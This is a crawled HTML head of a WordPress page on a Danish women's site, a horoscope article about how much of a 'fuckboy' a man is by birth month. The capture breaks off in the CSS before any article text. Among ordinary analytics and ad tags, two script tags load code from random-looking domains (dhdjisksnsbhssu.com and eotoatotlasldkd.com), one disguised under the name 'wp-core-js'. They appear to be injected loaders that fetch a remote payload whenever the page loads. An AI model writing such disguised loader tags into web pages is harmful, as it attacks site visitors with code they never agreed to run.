

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/
body_size: 14920
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Så Meget En Fuckboy Er Han Ifølge Sin Fødselsmåned" />
<meta property="og:description" content="Hvor meget af en fuckboy er han ifølge sin fødselsmåned? Læs og find ud af hvorfor!" />
<meta property="og:url" content="https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:41:31+00:00" />
<meta property="article:published_time" content="2024-05-02T08:36:00+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:41:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Så Meget En Fuckboy Er Han Ifølge Sin Fødselsmåned" />
<meta name="twitter:description" content="Hvor meget af en fuckboy er han ifølge sin fødselsmåned? Læs og find ud af hvorfor!" />
<meta class="flipboard-article" content="Hvor meget af en fuckboy er han ifølge sin fødselsmåned? Læs og find ud af hvorfor!" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Så Meget En Fuckboy Er Han Ifølge Sin Fødselsmåned</title>
	<meta name="description" content="Hvor meget af en fuckboy er han ifølgesin fødselsmåned? Læs og find ud af hvorfor!" />
	<link rel="canonical" href="https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/","url":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/","name":"Så Meget En Fuckboy Er Han Ifølge Sin Fødselsmåned","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/#primaryimage"},"image":{"@id":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg","datePublished":"2024-05-02T08:36:00+00:00","dateModified":"2025-10-13T08:41:31+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Hvor meget af en fuckboy er han ifølgesin fødselsmåned? Læs og find ud af hvorfor!","breadcrumb":{"@id":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/horoskop/sa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Så Meget En Fuckboy Er Han Ifølge Sin Fødselsmåned"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769073767" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769073767" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/4001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=4001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fsa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fsa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px 